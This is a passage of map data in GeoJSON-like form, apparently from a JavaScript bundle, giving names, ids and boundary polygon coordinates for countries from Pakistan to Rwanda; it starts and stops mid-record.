.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]]]}},{type:"Feature",id:"PAK",properties:{name:"Pakistan"},geometry:{type:"Polygon",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]]}},{type:"Feature",id:"PAN",properties:{name:"Panama"},geometry:{type:"Polygon",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]]}},{type:"Feature",id:"PER",properties:{name:"Peru"},geometry:{type:"Polygon",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]]}},{type:"Feature",id:"PHL",properties:{name:"Philippines"},geometry:{type:"MultiPolygon",coordinates:[[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]]]}},{type:"Feature",id:"PNG",properties:{name:"Papua New Guinea"},geometry:{type:"MultiPolygon",coordinates:[[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]]]}},{type:"Feature",id:"POL",properties:{name:"Poland"},geometry:{type:"Polygon",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]]}},{type:"Feature",id:"PRI",properties:{name:"Puerto Rico"},geometry:{type:"Polygon",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]]}},{type:"Feature",id:"PRK",properties:{name:"North Korea"},geometry:{type:"Polygon",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]]}},{type:"Feature",id:"PRT",properties:{name:"Portugal"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]]}},{type:"Feature",id:"PRY",properties:{name:"Paraguay"},geometry:{type:"Polygon",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]]}},{type:"Feature",id:"QAT",properties:{name:"Qatar"},geometry:{type:"Polygon",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]]}},{type:"Feature",id:"ROU",properties:{name:"Romania"},geometry:{type:"Polygon",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]]}},{type:"Feature",id:"RUS",properties:{name:"Russia"},geometry:{type:"MultiPolygon",coordinates:[[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.794029],[31.791424,53.974639],[31.384472,54.157056],[30.757534,54.811771],[30.971836,55.081548],[30.873909,55.550976],[29.896294,55.789463],[29.371572,55.670091],[29.229513,55.918344],[28.176709,56.16913],[27.855282,56.759326],[27.770016,57.244258],[27.288185,57.474528],[27.716686,57.791899],[27.42015,58.72457],[28.131699,59.300825],[27.98112,59.47537],[29.1177,60.02805],[28.07,60.50352],[30.211107,61.780028],[31.139991,62.357693],[31.516092,62.867687],[30.035872,63.552814],[30.444685,64.204453],[29.54443,64.948672],[30.21765,65.80598],[29.054589,66.944286],[29.977426,67.698297],[28.445944,68.364613],[28.59193,69.064777],[29.39955,69.15692],[31.10108,69.55811],[32.13272,69.90595],[33.77547,69.30142],[36.51396,69.06342],[40.29234,67.9324],[41.05987,67.45713],[41.12595,66.79158],[40.01583,66.26618],[38.38295,65.99953],[33.91871,66.75961],[33.18444,66.63253],[34.81477,65.90015],[34.878574,65.436213],[34.94391,64.41437],[36.23129,64.10945],[37.01273,63.84983],[37.14197,64.33471],[36.539579,64.76446],[37.17604,65.14322],[39.59345,64.52079],[40.4356,64.76446],[39.7626,65.49682],[42.09309,66.47623],[43.01604,66.41858],[43.94975,66.06908],[44.53226,66.75634],[43.69839,67.35245],[44.18795,67.95051],[43.45282,68.57079],[46.25,68.25],[46.82134,67.68997],[45.55517,67.56652],[45.56202,67.01005],[46.34915,66.66767],[47.89416,66.88455],[48.13876,67.52238],[50.22766,67.99867],[53.71743,68.85738],[54.47171,68.80815],[53.48582,68.20131],[54.72628,68.09702],[55.44268,68.43866],[57.31702,68.46628],[58.802,68.88082],[59.94142,68.27844],[61.07784,68.94069],[60.03,69.52],[60.55,69.85],[63.504,69.54739],[64.888115,69.234835],[68.51216,68.09233],[69.18068,68.61563],[68.16444,69.14436],[68.13522,69.35649],[66.93008,69.45461],[67.25976,69.92873],[66.72492,70.70889],[66.69466,71.02897],[68.54006,71.9345],[69.19636,72.84336],[69.94,73.04],[72.58754,72.77629],[72.79603,72.22006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]]]}},{type:"Feature",id:"RWA",properties:{name:"Rwanda"},geometry:{type:"Polygon",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]]}},{type:"Feature",id:"ESH",properties:{name:"Western 